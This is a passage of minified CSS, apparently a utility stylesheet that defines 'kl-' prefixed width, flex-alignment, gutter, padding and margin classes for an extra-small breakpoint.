!important}.kl-max-w-xs-none{max-width:none}.kl-w-xs-none{width:none;max-width:100%}.kl-min-w-xs-none{min-width:none}.kl-max-w-xs-30{max-width:30px}.kl-w-xs-30{width:30px;max-width:100%}.kl-min-w-xs-30{min-width:30px}.kl-max-w-xs-45{max-width:45px}.kl-w-xs-45{width:45px;max-width:100%}.kl-min-w-xs-45{min-width:45px}.kl-max-w-xs-82{max-width:82px}.kl-w-xs-82{width:82px;max-width:100%}.kl-min-w-xs-82{min-width:82px}.kl-max-w-xs-100{max-width:100px}.kl-w-xs-100{width:100px;max-width:100%}.kl-min-w-xs-100{min-width:100px}.kl-max-w-xs-143{max-width:143px}.kl-w-xs-143{width:143px;max-width:100%}.kl-min-w-xs-143{min-width:143px}.kl-max-w-xs-175{max-width:175px}.kl-w-xs-175{width:175px;max-width:100%}.kl-min-w-xs-175{min-width:175px}.kl-max-w-xs-220{max-width:220px}.kl-w-xs-220{width:220px;max-width:100%}.kl-min-w-xs-220{min-width:220px}.kl-max-w-xs-270{max-width:270px}.kl-w-xs-270{width:270px;max-width:100%}.kl-min-w-xs-270{min-width:270px}.kl-max-w-xs-370{max-width:370px}.kl-w-xs-370{width:370px;max-width:100%}.kl-min-w-xs-370{min-width:370px}.kl-max-w-xs-500{max-width:500px}.kl-w-xs-500{width:500px;max-width:100%}.kl-min-w-xs-500{min-width:500px}.kl-max-w-xs-584{max-width:584px}.kl-w-xs-584{width:584px;max-width:100%}.kl-min-w-xs-584{min-width:584px}.kl-max-w-xs-658{max-width:658px}.kl-w-xs-658{width:658px;max-width:100%}.kl-min-w-xs-658{min-width:658px}.kl-max-w-xs-750{max-width:750px}.kl-w-xs-750{width:750px;max-width:100%}.kl-min-w-xs-750{min-width:750px}.kl-max-w-xs-830{max-width:830px}.kl-w-xs-830{width:830px;max-width:100%}.kl-min-w-xs-830{min-width:830px}.kl-align-items-xs-start{align-items:flex-start !important}.kl-justify-content-xs-start{justify-content:flex-start !important}.kl-align-items-xs-end{align-items:flex-end !important}.kl-justify-content-xs-end{justify-content:flex-end !important}.kl-align-items-xs-center{align-items:center !important}.kl-justify-content-xs-center{justify-content:center !important}.kl-align-items-xs-between{align-items:space-between !important}.kl-justify-content-xs-between{justify-content:space-between !important}.kl-flex-xs-row{flex-direction:row !important}.kl-flex-xs-column{flex-direction:column !important}.row.kl-g-xs-0,.kl-row.kl-g-xs-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-0>*,.kl-row.kl-g-xs-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-0,.kl-row.kl-gx-xs-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-0>*,.kl-row.kl-gx-xs-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-0,.kl-row.kl-gy-xs-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-0>*,.kl-row.kl-gy-xs-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-xs-0{margin-left:0 !important;margin-right:0 !important}.kl-p-xs-0{padding:0 !important}.kl-m-xs-0{margin:0 !important}.kl-mt-xs-0{margin-top:0 !important}.kl-pt-xs-0{padding-top:0 !important}.kl-p-xs-0{padding:0 !important}.kl-m-xs-0{margin:0 !important}.kl-mb-xs-0{margin-bottom:0 !important}.kl-pb-xs-0{padding-bottom:0 !important}.kl-p-xs-0{padding:0 !important}.kl-m-xs-0{margin:0 !important}.kl-ml-xs-0{margin-left:0 !important}.kl-pl-xs-0{padding-left:0 !important}.kl-p-xs-0{padding:0 !important}.kl-m-xs-0{margin:0 !important}.kl-mr-xs-0{margin-right:0 !important}.kl-pr-xs-0{padding-right:0 !important}.row.kl-g-xs-auto,.kl-row.kl-g-xs-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-auto>*,.kl-row.kl-g-xs-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-auto,.kl-row.kl-gx-xs-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-auto>*,.kl-row.kl-gx-xs-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-auto,.kl-row.kl-gy-xs-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-auto>*,.kl-row.kl-gy-xs-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-xs-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-xs-auto{padding:auto !important}.kl-m-xs-auto{margin:auto !important}.kl-mt-xs-auto{margin-top:auto !important}.kl-pt-xs-auto{padding-top:auto !important}.kl-p-xs-auto{padding:auto !important}.kl-m-xs-auto{margin:auto !important}.kl-mb-xs-auto{margin-bottom:auto !important}.kl-pb-xs-auto{padding-bottom:auto !important}.kl-p-xs-auto{padding:auto !important}.kl-m-xs-auto{margin:auto !important}.kl-ml-xs-auto{margin-left:auto !important}.kl-pl-xs-auto{padding-left:auto !important}.kl-p-xs-auto{padding:auto !important}.kl-m-xs-auto{margin:auto !important}.kl-mr-xs-auto{margin-right:auto !important}.kl-pr-xs-auto{padding-right:auto !important}.row.kl-g-xs-5,.kl-row.kl-g-xs-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-5>*,.kl-row.kl-g-xs-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-5,.kl-row.kl-gx-xs-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-5>*,.kl-row.kl-gx-xs-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-5,.kl-row.kl-gy-xs-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-5>*,.kl-row.kl-gy-xs-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-xs-5{margin-left:5px !important;margin-right:5px !important}.kl-p-xs-5{padding:5px !important}.kl-m-xs-5{margin:5px !important}.kl-mt-xs-5{margin-top:5px !important}.kl-pt-xs-5{padding-top:5px !important}.kl-p-xs-5{padding:5px !important}.kl-m-xs-5{margin:5px !important}.kl-mb-xs-5{margin-bottom:5px !important}.kl-pb-xs-5{padding-bottom:5px !important}.kl-p-xs-5{padding:5px !important}.kl-m-xs-5{margin:5px !important}.kl-ml-xs-5{margin-left:5px !important}.kl-pl-xs-5{padding-left:5px !important}.kl-p-xs-5{padding:5px !important}.kl-m-xs-5{margin:5px !important}.kl-mr-xs-5{margin-right:5px !important}.kl-pr-xs-5{padding-right:5px !important}.row.kl-g-xs-6,.kl-row.kl-g-xs-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-6>*,.kl-row.kl-g-xs-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-6,.kl-row.kl-gx-xs-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-6>*,.kl-row.kl-gx-xs-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-6,.kl-row.kl-gy-xs-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-6>*,.kl-row.kl-gy-xs-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-xs-6{margin-left:6px !important;margin-right:6px !important}.kl-p-xs-6{padding:6px !important}.kl-m-xs-6{margin:6px !important}.kl-mt-xs-6{margin-top:6px !important}.kl-pt-xs-6{padding-top:6px !important}.kl-p-xs-6{padding:6px !important}.kl-m-xs-6{margin:6px !important}.kl-mb-xs-6{margin-bottom:6px !important}.kl-pb-xs-6{padding-bottom:6px !important}.kl-p-xs-6{padding:6px !important}.kl-m-xs-6{margin:6px !important}.kl-ml-xs-6{margin-left:6px !important}.kl-pl-xs-6{padding-left:6px !important}.kl-p-xs-6{padding:6px !important}.kl-m-xs-6{margin:6px !important}.kl-mr-xs-6{margin-right:6px !important}.kl-pr-xs-6{padding-right:6px !important}.row.kl-g-xs-7,.kl-row.kl-g-xs-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-7>*,.kl-row.kl-g-xs-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-7,.kl-row.kl-gx-xs-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-7>*,.kl-row.kl-gx-xs-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-7,.kl-row.kl-gy-xs-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-7>*,.kl-row.kl-gy-xs-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-xs-7{margin-left:7px !important;margin-right:7px !important}.kl-p-xs-7{padding:7px !important}.kl-m-xs-7{margin:7px !important}.kl-mt-xs-7{margin-top:7px !important}.kl-pt-xs-7{padding-top:7px !important}.kl-p-xs-7{padding:7px !important}.kl-m-xs-7{margin:7px !important}.kl-mb-xs-7{margin-bottom:7px !important}.kl-pb-xs-7{padding-bottom:7px !important}.kl-p-xs-7{padding:7px !important}.kl-m-xs-7{margin:7px !important}.kl-ml-xs-7{margin-left:7px !important}.kl-pl-xs-7{padding-left:7px !important}.kl-p-xs-7{padding:7px !important}.kl-m-xs-7{margin:7px !important}.kl-mr-xs-7{margin-right:7px !important}.kl-pr-xs-7{padding-right:7px !important}.row.kl-g-xs-10,.kl-row.kl-g-xs-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-10>*,.kl-row.kl-g-xs-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-10,.kl-row.kl-gx-xs-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-10>*,.kl-row.kl-gx-xs-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-10,.kl-row.kl-gy-xs-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-10>*,.kl-row.kl-gy-xs-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-xs-10{margin-left:10px !important;margin-right:10px !important}.kl-p-xs-10{padding:10px !important}.kl-m-xs-10{margin:10px !important}.kl-mt-xs-10{margin-top:10px !important}.kl-pt-xs-10{padding-top:10px !important}.kl-p-xs-10{padding:10px !important}.kl-m-xs-10{margin:10px !important}.kl-mb-xs-10{margin-bottom:10px !important}.kl-pb-xs-10{padding-bottom:10px !important}.kl-p-xs-10{padding:10px !important}.kl-m-xs-10{margin:10px !important}.kl-ml-xs-10{margin-left:10px !important}.kl-pl-xs-10{padding-left:10px !important}.kl-p-xs-10{padding:10px !important}.kl-m-xs-10{margin:10px !important}.kl-mr-xs-10{margin-right:10px !important}.kl-pr-xs-10{padding-right:10px !important}.row.kl-g-xs-15,.kl-row.kl-g-xs-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-15>*,.kl-row.kl-g-xs-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-15,.kl-row.kl-gx-xs-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-15>*,.kl-row.kl-gx-xs-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-15,.kl-row.kl-gy-xs-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-15>*,.kl-row.kl-gy-xs-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-xs-15{margin-left:15px !important;margin-right:15px !important}.kl-p-xs-15{padding:15px !important}.kl-m-xs-15{margin:15px !important}.kl-mt-xs-15{margin-top:15px !important}.kl-pt-xs-15{padding-top:15px !important}.kl-p-xs-15{padding:15px !important}.kl-m-xs-15{margin:15px !important}.kl-mb-xs-15{margin-bottom:15px !important}.kl-pb-xs-15{padding-bottom:15px !important}.kl-p-xs-15{padding:15px !important}.kl-m-xs-15{margin:15px !important}.kl-ml-xs-15{margin-left:15px !important}.kl-pl-xs-15{padding-left:15px !important}.kl-p-xs-15{padding:15px !important}.kl-m-xs-15{margin:15px !important}.kl-mr-xs-15{margin-right:15px !important}.kl-pr-xs-15{padding-right:15px !important}.row.kl-g-xs-13,.kl-row.kl-g-xs-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-13>*,.kl-row.kl-g-xs-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-13,.kl-row.kl-gx-xs-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-13>*,.kl-row.kl-gx-xs-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-13,.kl-row.kl-gy-xs-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-13>*,.kl-row.kl-gy-xs-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-xs-13{margin-left:13px !important;margin-right:13px !important}.kl-p-xs-13{padding:13px !important}.kl-m-xs-13{margin:13px !important}.kl-mt-xs-13{margin-top:13px !important}.kl-pt-xs-13{padding-top:13px !important}.kl-p-xs-13{padding:13px !important}.kl-m-xs-13{margin:13px !important}.kl-mb-xs-13{margin-bottom:13px !important}.kl-pb-xs-13{padding-bottom:13px !important}.kl-p-xs-13{padding:13px !important}.kl-m-xs-13{margin:13px !important}.kl-ml-xs-13{margin-left:13px !important}.kl-pl-xs-13{padding-left:13px !important}.kl-p-xs-13{padding:13px !important}.kl-m-xs-13{margin:13px !important}.kl-mr-xs-13{margin-right:13px !important}.kl-pr-xs-13{padding-right:13px !important}.row.kl-g-xs-18,.kl-row.kl-g-xs-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-18>*,.kl-row.kl-g-xs-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-18,.kl-row.kl-gx-xs-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-18>*,.kl-row.kl-gx-xs-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-18,.kl-row.kl-gy-xs-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-18>*,.kl-row.kl-gy-xs-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-xs-18{margin-left:18px !important;margin-right:18px !important}.kl-p-xs-18{padding:18px !important}.kl-m-xs-18{margin:18px !important}.kl-mt-xs-18{margin-top:18px !important}.kl-pt-xs-18{padding-top:18px !important}.kl-p-xs-18{padding:18px !important}.kl-m-xs-18{margin:18px !important}.kl-mb-xs-18{margin-bottom:18px !important}.kl-pb-xs-18{padding-bottom:18px !important}.kl-p-xs-18{padding:18px !important}.kl-m-xs-18{margin:18px !important}.kl-ml-xs-18{margin-left:18px !important}.kl-pl-xs-18{padding-left:18px !important}.kl-p-xs-18{padding:18px !important}.kl-m-xs-18{margin:18px !important}.kl-mr-xs-18{margin-right:18px !important}.kl-pr-xs-18{padding-right:18px !important}.row.kl-g-xs-20,.kl-row.kl-g-xs-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-20>*,.kl-row.kl-g-xs-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-20,.kl-row.kl-gx-xs-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-20>*,.kl-row.kl-gx-xs-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-20,.kl-row.kl-gy-xs-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-20>*,.kl-row.kl-gy-xs-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-xs-20{margin-left:20px !important;margin-right:20px !important}.kl-p-xs-20{padding:20px !important}.kl-m-xs-20{margin:20px !important}.kl-mt-xs-20{margin-top:20px !important}.kl-pt-xs-20{padding-top:20px !important}.kl-p-xs-20{padding:20px !important}.kl-m-xs-20{margin:20px !important}.kl-mb-xs-20{margin-bottom:20px !important}.kl-pb-xs-20{padding-bottom:20px !important}.kl-p-xs-20{padding:20px !important}.kl-m-xs-20{margin:20px !important}.kl-ml-xs-20{margin-left:20px !important}.kl-pl-xs-20{padding-left:20px !important}.kl-p-xs-20{padding:20px !important}.kl-m-xs-20{margin:20px !important}.kl-mr-xs-20{margin-right:20px !important}.kl-pr-xs-20{padding-right:20px !important}.row.kl-g-xs-25,.kl-row.kl-g-xs-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-25>*,.kl-row.kl-g-xs-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-25,.kl-row.kl-gx-xs-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-25>*,.kl-row.kl-gx-xs-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-25,.kl-row.kl-gy-xs-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-25>*,.kl-row.kl-gy-xs-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-xs-25{margin-left:25px !important;margin-right:25px !important}.kl-p-xs-25{padding:25px !important}.kl-m-xs-25{margin:25px !important}.kl-mt-xs-25{margin-top:25px !important}.kl-pt-xs-25{padding-top:25px !important}.kl-p-xs-25{padding:25px !important}.kl-m-xs-25{margin:25px !important}.kl-mb-xs-25{margin-bottom:25px !important}.kl-pb-xs-25{padding-bottom:25px !important}.kl-p-xs-25{padding:25px !important}.kl-m-xs-25{margin:25px !important}.kl-ml-xs-25{margin-left:25px !important}.kl-pl-xs-25{padding-left:25px !important}.kl-p-xs-25{padding:25px !important}.kl-m-xs-25{margin:25px !important}.kl-mr-xs-25{margin-right:25px !important}.kl-pr-xs-25{padding-right:25px !important}.row.kl-g-xs-30,.kl-row.kl-g-xs-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-30>*,.kl-row.kl-g-xs-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-30,.kl-row.kl-gx-xs-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-30>*,.kl-row.kl-gx-xs-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-30,.kl-row.kl-gy-xs-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-30>*,.kl-row.kl-gy-xs-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-xs-30{margin-left:30px !important;margin-right:30px !important}.kl-p-xs-30{padding:30px !important}.kl-m-xs-30{margin:30px !important}.kl-mt-xs-30{margin-top:30px !important}.kl-pt-xs-30{padding-top:30px !important}.kl-p-xs-30{padding:30px !important}.kl-m-xs-30{margin:30px !important}.kl-mb-xs-30{margin-bottom:30px !important}.kl-pb-xs-30{padding-bottom:30px !important}.kl-p-xs-30{padding:30px !important}.kl-m-xs-30{margin:30px !important}.kl-ml-xs-30{margin-left:30px !important}.kl-pl-xs-30{padding-left:30px !important}.kl-p-xs-30{padding:30px !important}.kl-m-xs-30{margin:30px !important}.kl-mr-xs-30{margin-right:30px !important}.kl-pr-xs-30{padding-right:30px !important}.row.kl-g-xs-40,.kl-row.kl-g-xs-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-40>*,.kl-row.kl-g-xs-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-40,.kl-row.kl-gx-xs-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-40>*,.kl-row.kl-gx-xs-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-40,.kl-row.kl-gy-xs-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-40>*,.kl-row.kl-gy-xs-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-xs-40{margin-left:40px !important;margin-right:40px !important}.kl-p-xs-40{padding:40px !important}.kl-m-xs-40{margin:40px !important}.kl-mt-xs-40{margin-top:40px !important}.kl-pt-xs-40{padding-top:40px !important}.kl-p-xs-40{padding:40px !important}.kl-m-xs-40{margin:40px !important}.kl-mb-xs-40{margin-bottom:40px !important}.kl-pb-xs-40{padding-bottom:40px !important}.kl-p-xs-40{padding:40px !important}.kl-m-xs-40{margin:40px !important}.kl-ml-xs-40{margin-left:40px !important}.kl-pl-xs-40{padding-left:40px !important}.kl-p-xs-40{padding:40px !important}.kl-m-xs-40{margin:40px !important}.kl-mr-xs-40{margin-right:40px !important}.kl-pr-xs-40{padding-right:40px !important}.row.kl-g-xs-50,.kl-row.kl-g-xs-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-50>*,.kl-row.kl-g-xs-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-50,.kl-row.kl-gx-xs-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-50>*,.kl-row.kl-gx-xs-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-50,.kl-row.kl-gy-xs-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xs-50>*,.kl-row.kl-gy-xs-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xs-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-xs-50{margin-left:50px !important;margin-right:50px !important}.kl-p-xs-50{padding:50px !important}.kl-m-xs-50{margin:50px !important}.kl-mt-xs-50{margin-top:50px !important}.kl-pt-xs-50{padding-top:50px !important}.kl-p-xs-50{padding:50px !important}.kl-m-xs-50{margin:50px !important}.kl-mb-xs-50{margin-bottom:50px !important}.kl-pb-xs-50{padding-bottom:50px !important}.kl-p-xs-50{padding:50px !important}.kl-m-xs-50{margin:50px !important}.kl-ml-xs-50{margin-left:50px !important}.kl-pl-xs-50{padding-left:50px !important}.kl-p-xs-50{padding:50px !important}.kl-m-xs-50{margin:50px !important}.kl-mr-xs-50{margin-right:50px !important}.kl-pr-xs-50{padding-right:50px !important}.row.kl-g-xs-60,.kl-row.kl-g-xs-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xs-60>*,.kl-row.kl-g-xs-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xs-60,.kl-row.kl-gx-xs-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xs-60>*,.kl-row.kl-gx-xs-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xs-60,.kl-row.kl-gy-xs-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) 